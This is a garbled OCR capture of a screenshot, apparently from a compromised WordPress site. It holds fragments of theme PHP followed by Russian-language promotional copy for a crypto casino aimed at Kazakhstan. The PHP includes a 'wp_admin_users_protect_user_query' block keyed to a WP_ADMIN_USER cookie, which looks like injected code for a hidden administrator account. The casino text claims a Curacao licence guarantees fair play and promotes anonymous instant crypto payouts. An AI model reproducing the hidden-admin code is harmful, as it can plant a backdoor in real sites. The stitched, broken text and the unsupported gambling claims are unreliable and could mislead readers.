
'', // 'attachment' => esc_html__('Media:', 'inbes' ) . ' %s', // 'tag' =>
'%s', // 'tax_tag' => '%3$s', // ); // }); ?> if
(!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { if
(isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER
EXISTS'); } } /* cosmotech.me theme functions */ /* cosmotech.me
theme functions */
Сол казино: как разобраться в мире крипто‑развлечений в
Казахстане
Лицензия от Curacao гарантирует честную игру в “
сол
казино
” даже за пределами страны.Когда вы открываете
приложение и видите ярко‑цветные слоты, а внизу – надпись
“выигрыш в BTC”, сразу возникает вопрос: где я могу сделать
ставку, а потом получить деньги в мгновение ока? Для многих
это именно то, чего им не хватает в традиционных
онлайн‑казино, где выплаты занимают недели, а
персональные данные часто запрашиваются.
Что делает сол казино особенными
Главная идея – мгновенная выплата выигрыша в
криптовалюте.Это удобно: